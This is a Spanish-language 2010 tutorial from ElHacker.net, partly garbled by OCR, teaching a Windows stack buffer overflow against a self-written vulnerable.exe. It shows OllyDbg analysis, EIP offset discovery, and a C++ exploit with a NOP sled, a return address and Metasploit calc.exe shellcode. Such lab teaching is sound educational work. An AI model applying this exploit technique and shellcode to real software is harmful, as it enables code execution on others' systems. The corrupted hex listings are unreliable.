| 004013FB | . ES           | 8 E0F3000 | CALL  | <jmp. &msvert.strep3<="" th=""><th>r&gt;</th><th>strcpy</th></jmp.>                             | r>                    | strcpy                                          |
| 00401400 | . SD           | 85 CSFEF  | LEA : | AX, [LOCAL.78]                                                                                  |                       |                                                 |
| 00401406 | . 89           | 94424 04  | MOV   | WORD PTR SS:[ESP+4]                                                                             | , EAX                 |                                                 |
| 0040140A | . 07           | 0424 590. | MOV   | WORD PTR SS:[ESP],                                                                              | ulnerab.00440159      | ASCII "%s\n\n"                                  |
| 00401411 | . ES           | 3 DAF3000 | CALL  | <jmp.6msvcrt.printf< th=""><th>&gt;</th><th>-printf</th></jmp.6msvcrt.printf<>                  | >                     | -printf                                         |
| 00401416 | . BS           | 0000000   | MOV   | AX,0                                                                                            |                       |                                                 |
| 00401416 | . ва           |           | MUV . | AX, U                                                                                           |                       |                                                 |

¿Os suenan esos comandos de la derecha? (printf, strcpy...) si, son los comandos que introdujimos en nuestro vulnerable.exe antes de compilarlos!. Que listo es nuestro Olly :D Eso nos indica que ya estamos viendo parte de nuestro código.

Como hemos visto, el compilador al traducirlo a ensamblador ha incluido datos por encima y por debajo de nuestro código, este código "de mas" no nos importa en absoluto, son comandos de control que hacen que nuestro programa funcione correctamente. Vamos a poner un BreakPoint en la funcion Strcpy(), así que seleccionamos la linea y pulsamos F2.

| 004010101. | 020424     | HOU DWORD FIR DD. [BDF], BAR                    |        |
|------------|------------|-------------------------------------------------|--------|
| 004013FB . | E8 E0F3000 | (CALL <jmp.4msvert.strepy></jmp.4msvert.strepy> | strepy |
|            |            | ]                                               |        |

Y otro en la salida de la función RETN, lo mismo, seleccionamos y F2.



Bien, vamos a ejecutar el programa, pero vamos a hacerlo pasito a pasito para que se vea mejor. Primero le damos al play y se paralizará en la función strcpy. Con F8 podemos ir pasando linea por linea a través del código y va actualizando todas las ventanas a cada paso que da, esto nos es muy interesante para verlo todo detalladamente.

Antes de darle a F8, vamos a ver como esta la pila, y mas en concreto el registro ESP.

| I | UUZZF9E4 | ACATDAAW | ntall./USIDSA                              |
|---|----------|----------|--------------------------------------------|
|   | 0022F9E8 | 70920228 | ntd11.7C920228                             |
|   | 0022F9EC | 004013EB | vulnerab.004013EB                          |
|   | 0022F9F0 | 0022FA00 | dest = 0022FA00                            |
|   | 0022F9F4 | 0022FB80 | src = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA |
|   | 0022F9F8 | 00000126 |                                            |
|   | 0022F9FC | 00000004 |                                            |
|   | 0022FA00 | 6F746144 |                                            |
|   | 0022FA04 | 00000073 |                                            |
|   | 0022FA08 | 00000000 |                                            |
|   | 0022FAOC | 00000000 |                                            |
|   | 0022FA10 | 00000000 |                                            |
|   | 0022FA14 | 00000000 |                                            |
|   | 0022FA18 | 00000000 |                                            |
| I | 00228810 | 00000000 |                                            |

¿Que son estas 2 lineas? pues el programa se esta preparando para copiar la cadena a la dirección de memoria que aparece a continuación de "dest", en este caso seria "0022FA00". En este punto de la memoria será el comienzo donde se copien nuestras "AAAAA...." hasta sobrepasar la zona de memoria reservada para la variable y sobreescribir EIP.

Bien, si pulsamos F8 se copiaran las A's y sobreescribiremos. Ahora si bajamos hasta las direcciones donde están EBP, EIP veremos lo siguiente:

Vale, parece que todo ha ido bien, si buscamos una tabla AS-CII veremos que el valor 41 corresponde con la A mayúscula, que fue lo que introdujimos en el archivo.txt.

Por lo que vemos, hemos sobrescrito EBP, EIP y unos cuantos bytes de mas :P

Ahora toca buscar el numero exacto de A's hay que introducir para sobreescribir EIP. Vamos a ello.

| EBP-28  | 41414141 |
|---------|----------|
| EBP-24  | 41414141 |
| EBP-20  | 41414141 |
| EBP-1C  | 41414141 |
| EBP-18  | 41414141 |
| EBP-14  | 41414141 |
| EBP-10  | 41414141 |
| EBP-C   | 41414141 |
| EBP-8   | 41414141 |
| EBP-4   | 41414141 |
| EBD ==> | 41414141 |
| EBP+4   | 41414141 |
| EBP+8   | 41414141 |
| EBP+C   | 41414141 |
| EBP+10  | 41414141 |
| EBP+14  | 41414141 |
| EBP+18  | 41414141 |

### ENCONTRANDO EIP

Bien, ha llegado el momento de encontrar nuestro ansiado EIP.

Para ello vamos a seguir el mismo método de las A's, pero en vez de A's introduciremos una secuencia de números y letras aleatorios. Aquí vamos a usar cadenas Hash para hacer esto.

Podemos usar infinidad de paginas que ofrecen este servicio, os dejo una para que no tengáis que buscar demasiado: <u>http://www.fileformat.info/tool/hash.htm</u>

En esta pagina, introducís un texto cualquiera en el campo "Target text" y os generarán varios hashes. Los copiamos todos y los metemos en archivo.txt (Recordad que hay que introducir unos 350 caracteres para que se produzca el overflow). Si con un solo texto no llegamos a los 350, repetimos la operación.

Bueno, hecho esto tendremos algo parecido a esto en vuestro "archivo.txt":

c3ec8697133bcc6e6917190d583f6a1702727e2ebe0def15f9f190b468d6d2b7dad33 ccfc68f96fe1deb666bfd0794ac3a8c303f587b02d5e7c0c0e05cb0146771b9ab1c501 f436eb5c87379a976b66a6df66014f8d4f4aa42d97909d397d2fa5e96d0c93daa0065 8f5fabaf1b08b993eb21acbce78cca5b62b77f266d7c2231e1cd45b55edcf5ec9a4af9 498a7e0a295bbca02c238d959c99495076020a16cc5f6f93713ea20ca4dead159fd94 0a69d

¿Que bonito verdad? :D Bien, vamos a ejecutar vulnerable.exe con estos datos a ver que ocurre:

| vulnerable.exe                                                                                                    |                                                         |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|--|
| vulnerable.exe ha det<br>cerrarse.                                                                                                    | ectado un problema y debe                               |  |
| Si está en pleno proceso, puede perderse la información con la que esté<br>trabajando.                                                             |                                                         |  |
| Informe a Microsoft de este problema.<br>Se ha creado un informe de errores que puede enviarnos. Lo<br>consideraremos como confidencial y anónimo. |                                                         |  |
| Para ver los datos que c                                                                                                    | ontiene este informe de errores, <u>haga clic aguí.</u> |  |
| Dep <u>u</u> rar                                                                                                    | En <u>v</u> iar informes de errores <u>N</u> o enviar   |  |

Oooops! otro fallo de Windows! Pero esta vez vamos a fijarnos mejor a ver que nos puede contar este fallo.

En la parte de abajo de la ventana de error nos aparece un mensaje:

Para ver los datos que contiene este informe de errores, haga clic aguí.

Vale, pues no le hagamos esperar, vamos a "hacer clic aquí" a ver que quiere contarnos.

| vulnerable.exe                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Firma del error<br>AppName: vulnerable.exe AppVer: 0.0.0.0 ModName: unknown<br>ModVer: 0.0.0.0 Offset: 63633631                                                                                                    |
| Detalles de los informes de errores                                                                                                    |
| Este informe de errores incluye: información sobre el estado de vulnerable.exe cuando se produjo el error; la<br>versión del sistema operativo y el hardware del equipo en uso; el Id. de producto digital, que puede usarse para<br>identificar la licencia y la dirección del Protocolo Internet (IP) del equipo.                                                                                                    |
| No se recopilan intencionadamente los archivos, el nombre, la dirección, la dirección de correo electrónico ni<br>ningún otro tipo de información identificable individual. Sin embargo, el informe de errores puede contener<br>información específica del cliente como datos de los archivos abiertos. Aunque existe la posibilidad de que esta<br>información se use para determinar su identidad, si la hay, no se utilizará. |
| Los datos que se recopilan sólo se utilizarán para resolver el problema. Si hay más información disponible, se lo<br>comunicaremos cuando informe del problema. Los informes de errores se enviarán utilizando una conexión<br>segura a una base de datos de acceso restringido que no se usará con fines comerciales.                                                                                                    |
| Para ver la información técnica sobre los informes de errores, <u>haga clic aguí.</u><br>Para ver nuestra directiva de recopilación de datos en el Web, <u>haga clic aguí.</u><br>Cerrar                                                                                                    |

Bien, pues esta pantalla nos muestra dos secciones. Una de Firma del error y otra con detalles de los informes de errores. Vamos a centrarnos en la Firma del error que es lo que nos interesa.

| Firma del error                                                             |                  |
|-----------------------------------------------------------------------------|------------------|
| AppName: vulnerable.exe AppVer: 0.0.0.0<br>ModVer: 0.0.0.0 Offset: 63633631 | ModName: unknown |

Aquí podemos ver el nombre de la aplicación, "vulnerable.exe", la versión... etc. Pero lo que nos interesa es el offset que ha fallado y que se corresponde con....si, lo has acertado, i i con nuestro EIP!!

Lo que aparece a continuación de "Offset: " son los 4 caracteres que cayeron dentro del offset de EIP al sobreescribir la pila, por lo tanto, vamos a buscar a que parte del hash que introdujimos corresponden esos 4 valores... Pero... espera..., si son 4 caracteres, ¿por que aparecen 8? bien, pues por que están en hexadecimal, así que nos toca traducirlos a ASCII.

Aunque primero una cosa. Al introducir datos a un programa y este pasarlo a memoria, los datos se guardan de 4 en 4 pero AL REVES, recordad esto siempre u os haréis un lío mas de una vez. Este tipo de formato se llama Little Endian, hay mucha información sobre esto en internet.

Bien, sabiendo esto, vamos a darle la vuelta. Si el offset que nos devolvió es "63 63 36 31" y dado que cada 2 números es un carácter, al darle la vuelta quedaría así: "31 36 63 63" ¿se ve claro? es muy simple.

Bien, ahora ya teniendo el numero correctamente colocado, vamos a pasarlo a ASCII.

Para ello vamos a utilizar una de las paginas de elhacker.net: <u>http://hwagm.elhacker.net/php/sneak.php</u>

Es increíblemente útil esta pagina, podemos transformar cualquier tipo de cadena en su equivalente a multitud de tipos de formato. En nuestro caso copiamos el valor del offset devuelto por el fallo de Windows y lo copiamos en en cajón de la pagina. A continuación buscamos en el desplegable la opción "Hex to Ascii" y presionamos "Ejecutar codificación"

Un poco mas abajo nos habrá aparecido nuestro código codificado, en mi caso es "16cc"

Bien, pues vamos a buscar este código en nuestra cadena hash. Abrimos nuestro archivo.txt y buscamos... iPero a ojo no bestia! dale a "Edición-->Buscar" e introduce el código ahí. Bien, se nos habrán marcado 4 caracteres de nuestro hash, bien, pues felicidades!! acabas de encontrar tu EIP!! :D

El resto del hash que hay a continuación puedes borrarlo, y los 4 caracteres que corresponden a nuestro EIP serán los 4 últimos de la cadena.

c3ec8697133bcc6e6917190d583f6a1702727e2ebe0def15f9f190b468d6d2b7dad33ccfc68f9 6fe1deb666bfd0794ac3a8c303f587b02d5e7c0c0e05cb0146771b9ab1c501f436eb5c87379a 976b66a6df66014f8d4f4aa42d97909d397d2fa5e96d0c93daa00658f5fabaf1b08b993eb21ac bce78cca5b62b77f266d7c2231e1cd45b55edcf5ec9a4af9498a7e0a295bbca02c238d959c99 495076020a **16cc** 

Vale, vamos a probar si esto es cierto. Vamos a sustituir los caracteres que pertenecen a EIP (16cc)-->(AAAA) con cuatro A's. Guardamos y ejecutamos vulnerable.exe

Firma del error

AppName: vulnerable.exe AppVer: 0.0.0.0 ModName: unknown ModVer: 0.0.0.0 Offset: 41414141

Bingo!, nos devuelve que el offset perteneciente a EIP contiene (41414141) que son cuatro A's en formato ASCII.

Solo nos queda calcular el numero de caracteres que hay que introducir antes de sobreescribir EIP. Nah, muy sencillo. Usamos otra vez internet para buscar un programa que nos lo calcule:

http://lineadecodigo.com/wp-content/uploads/2008/03/contar-caracteres-o n-line.html

Bueno, ¿y ahora que? Ya sabemos cuantos caracteres necesitamos antes de sobreescribir EIP ¿que hacemos con esto? ¿un traje? bueno, pues no, vamos a sobreescribir eip con lo que nosotros queramos.

Pero... ¿con que?. Bueno, pues vamos a buscarlo...

### BUSCANDO UN RETORNO

Bueno, como dijimos en un principio, vamos a ver dos maneras de aprovecharnos de un BoF. La primera de estas es ejecutar parte del código que no debería de mostrarse. ¿Os acordáis de la FuncionOculta? ¿esa a la que ninguna otra función llamaba y que por lo tanto no llegara nunca a ejecutarse?. Bien, pues vamos a hacer que se ejecute... ¿que? ¿que como? ahora veréis lo sencillo que es.

Volvemos a Ollydbg y abrimos nuestro vulnerable.exe con el. Como en el principio, vamos a deslizarnos hacia abajo en la pantalla de desensamblado hasta encontrar nuestro código, y mas en concreto esta linea:

| 00401390 | <b>F</b> - | 55           | PUSH EBP                                    |  |  |  |
|----------|------------|--------------|---------------------------------------------|--|--|--|
| 00401391 | -8         | 89E5         | MOV EBP, ESP                                |  |  |  |
| 00401393 |            | 83EC 08      | SUB ESP,8                                   |  |  |  |
| 00401396 |            | C70424 000   | (MOV DWORD PTR SS: [ESP], vulnerab.00440000 |  |  |  |
| 0040139D | 2          | E8 4EF4000   | CALL <jmp. &msvert.printf=""></jmp.>        |  |  |  |
| 004013A2 | -8         | B8 0000000   | MOV EAX,0                                   |  |  |  |
| 004013A7 |            | C9           | LEAVE                                       |  |  |  |
| 004013A8 | L.,        | СЗ           | RETN                                        |  |  |  |
|          | - 38       | 22 <u>22</u> |                                             |  |  |  |

ASCII "Este texto nunca deberia de haberse mostrado" printf

¿Que es esto? es el printf que nunca se va a ejecutar, bueno, vamos a echarle una mano.

Vamos a coger la dirección de la linea en la que pone 'ASCII "Este texto...." y fijamos nuestra mirada en la zona de la izquierda del todo. En esta zona aparecen las direcciones absolutas que hacen referencia al código.

En mi caso, este texto se encuentra en la dirección "00401396". Bien! pues ahí exactamente vamos a hacer que apunte EIP. Y en el momento en el que sobreescribamos y el programa quiera ejecutar EIP se va a encontrar esta dirección, por lo que la ejecutará. ¿que no te lo crees? vamos a verlo!

Pero... ¿como vamos a meter esa dirección en el archivo.txt? tendríamos que traducir esta dirección manualmente e introducirla para que el programa la entendiese, y eso podría llevarnos muchos problemas... Mejor creamos un exploit ¿no crees?. Bien, vamos a ello.

### CREANDO EL EXPLOIT

Bueno, el exploit vamos a crearlo en C++ (no se, me gusta este lenguaje :P). Podríamos crearlo en Perl, en Python... pero bueno, eso lo dejo a elección de cada uno.

Debemos recordar algunas cosas para crear nuestro exploit.

1- El numero de caracteres necesarios para llegar a sobreescribir EIP. ¿Os acordáis del numero verdad? el mío era 316

2- La dirección de retorno que le introduciremos a EIP. en mi caso "00401396"3- Las direcciones no podemos meterlas así como así. Hay que meterlas en formato "Little Endian". Por lo que mi dirección de retorno quedaría así:

#### "96 13 40 00"

4- Debemos hacerle saber al compilador de C++ que lo que estamos introduciendo lo hacemos en Hexadecimal. Para esto debemos introducir delante de cada carácter un "\x".

Bien, vamos a verlo sobre la practica.

Primero, como siempre, las librerías

#include <cstdlib>
#include <iostream>
#include <fstream>
using namespace std;

Creamos un main...

int main()

Y definimos, en principio la variable de retorno que sobreescribirá a EIP. En mi caso la e llamado "ret", y la inicializamos con el valor de retorno que conseguimos antes, pero con "\x" delante de cada dos caracteres.

char ret[] = "\x96\x13\x40\x00";

Ahora vienen los nops. Bien, nop se le llama al numero en hexadecimal "\x90". Al introducir este código en el compilador, el ensamblador lo traduce como "no hagas nada". Esto se usa mas bien para hacer resbalar el programa hasta nuestra shellcode, pero en este caso concreto no vamos a usar shellcodes, aun así, usaremos nops.

Bien, en mi caso, tengo que introducir 316 nops:

| char nops[] = "\x90\x9<br>"\x90\x9<br>"\x90\x9 | <pre>&lt;90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90\x90"<br/>90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x</pre> |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|

Y por ultimo, tenemos que abrir el archivo de texto y copiar nuestra cadena dentro de el:

cout << "Creando exploit\n\n"; ofstream fichero; fichero.open("archivo.txt"); fichero << nops << ret ; fichero.close(); cout << "ya esta!!!"; return 0;

# EXPLOTANDO! (FUNCION OCULTA)

Bien, ha llegado el momento de la verdad. Vamos a probar si todo lo que hemos hecho lo hemos hecho bien. Vamos a prepararnos:

Primero vamos a introducir el exploit en la misma carpeta en la que se encuentra el programa "vulnerable.exe" y el "archivo.txt".

Una vez dentro, ejecutamos el exploit.exe y miramos dentro del txt. ¿Eso nos ha introducido el exploit? no se parece en nada a lo que introdujimos nosotros. Bueno, esperemos que lo haya echo bien.

Ahora si, cruzad los dedos y ejecutar vulnerable.exe...



BINGOOOO! ¿veis? el texto "Este texto nunca debería de haberse mostrado" ha aparecido, y ninguna función la ha llamado. Ahora si podemos decir que hemos hecho nuestro primer overflow!!!

Pero bueno, ahora en serio. Esto quedaría muy soso si solo pudiese usarse para sacar textos ¿no creéis?. Vale, vamos a pasar a cosas mas serias, vamos a ejecutar ¡¡¡LA CALCULADORA DE WINDOWS!!! XDDDD ¿que pensabais? :P

Para hacer esto necesitamos una shellcode. Estas son programas o llamadas a funciones codificadas en ensamblador, así, podemos pasarselas directamente y el procesador las tratará como si fuesen programas normales.

Bien, manos a la obra...

#### CREANDO UNA SHELLCODE

Bueno, hay cientos de manuales explicando como crear una shellcode desde cero.

Yo hoy me encuentro bastante vago y voy a hacerlo por el método rápido, vamos a coger para nosotros una shellcode ya hecha, pero personalizable.

En primer lugar nos vamos a <u>http://metasploit.com:55555/PAYLOADS</u> y seleccionamos la 6º opción <u>Windows Execute Command</u>. En esta sección dejamos todo como está excepto la sección DATA de CMD, en la cual pondremos "calc.exe" (sin las comillas).

En la parte de abajo nos encontramos un botón que dice "Generate Payload"

Bien, ahora nos aparecen dos shellcodes, la primera es para compiladores C y la segunda para Perl.

Copiamos la primera y la pegamos en el bloc de notas. Si no queréis buscarla o sois unos vagos, ya os la dejo yo aquí. XDD

```
/* win32_exec - EXITFUNC=seh CMD=calc.exe Size=164 Encoder=PexFnstenvSub http://metasploit.com */
unsigned char scode[] =
    "\x2b\xc9\x83\xe9\xdd\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xf2"
    "\x10\x42\xc3\x83\xeb\xfc\xe2\xf4\x0e\xf8\x06\xc3\xf2\x10\xc9\x86"
    "\xce\x9b\x3e\xc6\x8a\x11\xad\x48\xbd\x08\xc9\x9c\xd2\x11\xa9\x8a"
    "\x79\x24\xc9\xc2\x1c\x21\x82\x5a\x5e\x94\x82\xb7\xf5\xd1\x88\xce"
    "\xf3\xd2\xa9\x37\xc9\x44\x66\xc7\x87\xf5\xc9\x9c\xd6\x11\xa9\x8a"
    "\x79\x1c\x09\x48\xad\x0c\x43\x28\x79\x0c\xc9\xc2\x19\x99\x1e\xe7"
    "\x66\xd3\x73\x03\x96\x9b\x02\xf3\x77\xd0\x3a\xcf\x79\x50\x4e\x48"
    "\x82\x0c\xef\x48\x9a\x18\xa9\xca\x79\x90\xf2\xc3\xf2\x10\xc9\xab"
    "\xce\x4f\x73\x35\x92\x46\xcb\x3b\x71\xd0\x39\x93\x9a\xe0\xc8\xc7"
    "\xad\x78\xda\x3d\x78\x1e\x15\x73\x23\xaf\x91\x3e\x27\xbb"
    "\x97\x10\x42\xc3";
```

Bien, no es la forma mas clara de hacer un shellcode, pero si la mas rápida :D

Pues bien, ya tenemos nuestro shellcode que ejecuta la calculadora de Windows. Ahora toca meterla en nuestro exploit.

Así que nada, vamos pa'alla.

## MODIFICANDO EL EXPLOIT

Bien, vamos a pensar un poco. Para sobreescribir EIP y poder introducir una dirección en el, necesitamos introducir 316 caracteres, hasta aquí bien. Pero si metemos 316 nops, ¿donde metemos la shellcode?. Bueno, pues solo hay que decirle a los nops que nos dejen un huequito para que quepa.

 $\wr$  Y como sabemos cuanto ocupa nuestra shellcode?... pues nos lo dice metaesploit cuando la generamos  $\neg\neg$ 

#### /\* win32\_exec - EXITFUNC=seh CMD=calc.exe **Size=164** Encoder=PexFnstenvSub <u>http://metasploit.com</u>

Efectivamente, 164.

Lo siento, ahora nos toca hacer una de las cosas mas complicadas del manual, restar 316 menos 164... y son... mmmm.... 152!!

Bien, pues necesitamos 152 nops + nuestra shellcode + nuestro retorno...

Bien, abrimos con nuestro compilador el exploit y modificamos las partes que corresponden:

En la sección de nops, debemos tener ahora 152 nops (contarlos de 10 en 10 y no os equivocareis):

| char nops[] = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 |  |
|---------------------------------------------------------|--|
|---------------------------------------------------------|--|

Añadimos nuestra shellcode:

| unsigned char she | <pre>&gt;!lcode[] =     "\x31\xc9\x83\xe9\xdd\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xcc"     "\x8c\x0b\x6b\x83\xe9\xdd\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xcc"     "\x8c\x0b\x6b\x83\xe9\xdd\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xcc"     "\x60\x07\x77\x6e\xb4\x8d\xe4\xe0\x83\x94\x80\x34\xec\x8d\xe0\x22"     "\x47\xb8\x80\x6a\x22\xbd\xcb\xf2\x60\x08\xcb\x1fxcb\x4d\xc1\x66"     "\xcd\x4e\xe0\y9f\xf7\xd8\x2fx6f\xb9\x69\x80\x34\xe8\x8d\xe0\x0d"     "\x47\x80\x40\xe0\x93\x90\x0a\x80\x47\x90\x80\x6a\x27\x05\x57\x4f"     "\xc8\x4f\x3a\xab\xa8\x07\x4b\x5b\x49\x4c\x73\x67\x47\xcc\x07\xe0"     "\xbc\x90\xa6\xe0\xa4\x84\xe0\x62\x47\x0c\xbb\x6b\xcc\x8c\x80\x03"     "\xf0\xd3\x3a\x9d\xac\xda\x82\x93\x4f\x4c\x70\x3b\xa4\x7c\x81\x6f"     "\x93\xe4\x93\x95\x46\x82\x5c\x94\x2b\xef\x6a\x07\xaf\xa2\x6e\x13" </pre> |
|-------------------|----------------------------------------------------------------------------------------------------|
|                   | "\xa9\x8c\x0b\x6b";                                                                                                    |

Y modificamos la linea en la que introducimos nuestra cadena al archivo.txt

fichero << nops << shellcode << ret ;</pre>

Bueno, nos queda modificar lo mas importante, el retorno, pero... no lo tenemos. Así que vamos a abrir nuestro programa con el Ollydbg, y vamos a recordar el capitulo de "HACIENDO OVERFLOW", poniendo los breakpoints en la función strcpy y en RETN.

En el momento de copiar el exploit y sobreescribir vamos a buscar en la ventana de Stack (abajo a la derecha) algo como esto.

De aquí deducimos que los 90 son nuestros Nops y llega un momento en el que se acaban y empiezan a salir cosas raras que.... si, se corresponden con nuestra shellcode.

Bien, pues vamos a coger el primer offset de nuestra shellcode (0022FC18) para pasarsela a nuestro exploit como dirección de ret. Recordamos que hay que darle la vuelta de 2 en 2 y agregarle "x" delante.

Así quedaría:

char ret[] = "\x18\xFC\x22\x00";

Bueno, pues ya esta!! lo probamos??

| 0022FBE8 | 90909090 | ▲   |
|----------|----------|-----|
| 0022FBEC | 90909090 |     |
| 0022FBF0 | 90909090 |     |
| 0022FBF4 | 90909090 |     |
| 0022FBF8 | 90909090 |     |
| 0022FBFC | 90909090 | No  |
| 0022FC00 | 90909090 | Ō   |
| 0022FC04 | 90909090 |     |
| 0022FC08 | 90909090 |     |
| 0022FCOC | 90909090 |     |
| 0022FC10 | 90909090 |     |
| 0022FC14 | 90909090 | ¥   |
| 0022FC18 | E983C931 | ▲   |
| 0022FC1C | D9EED9DD |     |
| 0022FC20 | 5BF42474 | sh  |
| 0022FC24 | CC137381 | ell |
| 0022FC28 | 836B0B8C | CO  |
| 0022FC2C | F4E2FCEB | de  |
| 0022FC30 | 6B4F6430 |     |
| 00228034 | 27808000 | ↓   |

## EXPLOTANDO! (CON SHELLCODE)

Bueno, la prueba final finalisima!! ¿no estáis nerviosos? yo mucho! :D

Pero bueno, vamos a rezar un poquito a ver si sirve de algo y a ejecutar, primero nuestro exploit para que se copie nuestra cadena "malvada" dentro del archivo.txt, y AHORA SI! ejecutamos nuestro vulnerable.exe...

| ééééééééé<br>éééééééé<br>GCCóôé!!  10<br>CGÉCj'&Wol                                                                                                    | ÉÉÉÉÉÉÉÉÉ<br>ÉÉÉÉÉÉÉÉ<br>Skâù³ô¶Ød(<br>40:½KIIL: | ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ                                                                                                    | ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ | ÉEEEÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ<br>ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|-------------------------------------------|--|
|                                                                                                    | Edición                                          | <mark>uladora</mark><br>Ver Ayuda                                                                                                    |                                        | 0,                                        |  |
|                                                                                                    |                                                  | Occ Oct OBin OSexa                                                                                                    | gesimal ORadián O<br>Retroceso CE      | Centesimal                                |  |
| h of the Nue<br>ming<br>Siege of                                                                                                    | Sta<br>Ave<br>Sum<br>De Dat                      | F-E       (       )       MC       7         gms       Exp       In       MR       4         sin       x^y       log       MS       1         cos       x^3       nl       M+       0                                                                                                    | 8 9 /<br>5 6 *<br>2 3 ·<br>+/· , +     | Aod And<br>Dr Xor<br>Lsh Not<br>Int       |  |
| er Cay                                                                                                    | vulnerabl<br>Aplicación<br>Fecha de m            | vulnerable.exe ha detectado un prol<br>cerrarse.                                                                                                    | blema y debe                           |                                           |  |
| plitter & plitter & plitte |                                                  | Si está en pleno proceso, puede perderse la información con la que esté<br>trabajando.<br>Informe a Microsoft de este problema.<br>Se ha creado un informe de errores que puede enviarnos. Lo<br>consideraremos como confidencial y anónimo.<br>Para ver los datos que contiene este informe de errores, <u>haga clic aquí.</u><br>Depurar Enviar informes de errores No enviar |                                        |                                           |  |

Siiiiiiiiii!! Funcionooo!!! Bien, todo ha ido perfecto, hemos variado el rumbo del programa para que haga lo que nosotros queramos.

Aparece, aun así, el fallo de windows, es fácil de arreglar, pero entonces nadie leería mi próximo manual :P

## DESPEDIDA :'(

Bueno, pues ya hemos terminado. No ha sido tan malo ¿verdad? Espero que no se os haya echo muy largo.

Si no os ha salido bien algo podéis encontrarme en los foros de Elhacker.net, mas concretamente dando vueltas por el foro de <u>Bugs y exploits.</u>

Y bueno, yo mas no puedo hacer. Ahora os toca a vosotros investigar y avanzar pasito a pasito hasta haceros unos expertos :D

Un saludo para toda la gente que hace posible el foro de ElHacker.net y en especial a Anon por echarme una mano cuando empecé con esto ^^

#### **REFERENCIAS Y MANUALES**

Exploits y Stack Overflows en Windows - Rojodos-

E-zine de NetSearch

Phoenixbit(parte 1) <-- ingles

Phoenixbit(parte 2) <-- ingles

Torneo shell de Elhacker.net -Anon-

Manual Ollydbg

Este documento fué escrito y montado por Ikary el 8 de Febrero del 2010 para ElHacker.net. Aun así, se permite la distribución de este documento citando el autor